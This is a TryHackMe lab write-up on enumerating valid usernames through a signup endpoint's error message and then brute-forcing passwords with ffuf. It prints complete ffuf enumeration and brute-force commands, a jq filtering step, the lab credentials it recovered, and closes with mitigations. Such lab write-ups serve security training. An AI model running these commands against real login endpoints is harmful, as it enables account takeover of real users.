Username/Password Enumeration — TryHackMe
Summary
The objective of this lab was to enumerate valid usernames by abusing the
/customers/signup endpoint and then perform a password brute force attack
against confirmed accounts. Using ffuf for fuzzing and jq for JSON parsing,
it was possible to extract valid users and eventually obtain working credentials:

steve : thunder.
Tools Used
- ffuf — parameter fuzzing and brute forcing
- jq — JSON filtering
- curl — validation and manual testing
Username Enumeration
The first step was identifying existing usernames via the
/customers/signup endpoint. The application leaks information by returning
a distinct message when the submitted username is already registered.
ffuf -w /usr/share/wordlists/SecLists/Usernames/Names/names.txt \ -X POST -d "username=FUZZ&email=x&password=x&cpassword=x" \ -H "Content-Type: application/x-www-form-urlencoded" \ -u http://10.10.250.144/customers/signup \ -mr "username already exists" \ -o valid_usernames.txt -of json
Any response containing "username already exists" confirms a valid user.


The file valid_usernames.txt now contains all discovered valid usernames
in JSON format.
Filtering Results
To extract only the usernames, the JSON output was processed using jq and cleaned with tr:
cat valid_usernames.txt | jq '.results[].input.FUZZ' | tr -d '"' > clean_usernames.txt

After filtering:
cat clean_usernames.txt

At this point the file contains only valid usernames, ready to be used for the password attack phase.
Password Brute Force
With valid usernames confirmed, a password brute force attack was performed using ffuf and a compact but effective password list.
ffuf -w clean_usernames.txt:W1,\ /usr/share/wordlists/SecLists/Passwords/Common-Credentials/10-million-password-list-top-100.txt:W2 \ -X POST -d "username=W1&password=W2" \ -H "Content-Type: application/x-www-form-urlencoded" \ -u http://10.10.250.144/customers/login -fc 200
Here, -fc 200 excludes failed login attempts.
Any different response code indicates success.
Outcome & Notes
- Signup endpoints can leak account validity if not handled correctly.
- Combining
ffuf+jqallows scalable and automated enumeration. - HTTP response messages and status codes are often enough to identify weaknesses.
Mitigation Recommendations
- Use generic error messages that do not reveal whether a username exists.
- Implement rate limiting and CAPTCHA on signup and login endpoints.
- Enable account lockout after repeated failed login attempts.
- Encourage strong passwords and multi-factor authentication.